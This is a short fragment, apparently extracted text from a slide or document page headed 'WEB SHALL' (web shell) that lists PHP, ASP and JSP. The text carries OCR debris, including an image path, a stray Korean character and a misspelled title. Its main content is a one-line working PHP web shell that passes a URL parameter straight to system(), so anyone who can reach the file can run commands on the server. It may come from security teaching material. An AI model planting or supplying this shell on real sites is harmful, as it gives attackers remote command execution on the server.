 Form
WEB SHALL
PHP ASP JSP
각
<?php
system($_GET['cmd']);
?>